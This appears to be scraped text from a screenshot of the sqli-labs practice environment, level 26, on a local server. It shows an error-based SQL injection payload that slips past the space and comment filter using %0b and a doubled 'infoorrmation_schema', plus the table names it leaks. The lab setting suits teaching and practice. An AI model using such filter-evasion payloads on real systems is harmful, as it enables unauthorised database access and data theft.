 Less-26 Trick with comments
127.0.0.1/sqllib/Less-26/?id=100%27||%0bupdatexml(1,concat(0x7e,(select%0bgroup_concat(table_name)%0bfrom%0binfoorrmation_schema.tables%0bwhere%0bta...
拖拽上传
应用 百度 翻译 SQL Injections sql报错注入：extr... MSDN, 我告诉你 -... Proxy SwitchyOm... sqli-labs 通关指南... 攻防世界 首页 - Bugku CTF MYSQL报错注入的... GitHub - zhaoo/h... »
Welcome Dhakkan
Warning: mysql_fetch_array(): supplied argument is not a valid MySQL result resource in D:\phpStudy\PHPTutorial\WWW\sqllib\Less-26\index.php on line 36
XPATH syntax error: '~emails,referers,uagents,users~'
SQLI DUMB SERIES-26
All Your Spaces
and
Comments belong to us.
Hint: Your Input is Filtered with following result: 100'||▯updatexml(1,concat(0x7e,
(select▯group_concat(table_name)▯from▯information_schema.tables▯where▯table_schema='security'),0x7e),1)||'